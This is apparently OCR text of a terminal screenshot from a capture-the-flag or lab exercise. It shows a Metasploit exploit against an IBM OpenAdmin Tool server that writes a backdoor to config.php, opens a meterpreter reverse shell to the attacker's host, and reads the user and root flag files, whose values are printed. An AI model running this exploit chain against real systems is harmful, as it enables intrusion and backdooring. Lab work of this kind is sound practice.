 Home Chrome Telegram []= 0x@3n0:~ 60% | +34.0°C| 93%| 0%| 2.8Gi | 31% | 21 May 2:21 AM | 0x3n0
msf6 > use exploit/multi/http/ibm_openadmin_tool_soap_welcomeserver_exec
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/ibm_openadmin_tool_soap_welcomeserver_exec) > set rhost 10.1.2.117
rhost => 10.1.2.117
msf6 exploit(multi/http/ibm_openadmin_tool_soap_welcomeserver_exec) > set rport 28080
rport => 28080
msf6 exploit(multi/http/ibm_openadmin_tool_soap_welcomeserver_exec) > set lhost 10.18.200.36
lhost => 10.18.200.36
msf6 exploit(multi/http/ibm_openadmin_tool_soap_welcomeserver_exec) > run
[*] Started reverse TCP handler on 10.18.200.36:4444
[+] 10.1.2.117:28080 Wrote backdoor to config.php file successfully
[*] Sending stage (39927 bytes) to 10.1.2.117
[!] 10.1.2.117:28080 Replace the 'config.php' file with 'BAKconfig.php' to remove the backdoor
[*] Meterpreter session 2 opened (10.18.200.36:4444 -> 10.1.2.117:43716) at 2024-05-21 02:20:22 +0800
meterpreter > cat /home/informix/user.txt
91cd88e299ae2ec95f202ff5b1b0d543
meterpreter > cat /root/root.txt
820f3373b53b5b28fde312514db1fd72
meterpreter >
ThinkPad
20 YEARS OF INNOVATION
"Change is easy, improvement
is far more difficult."
F.A. Porsche
Eno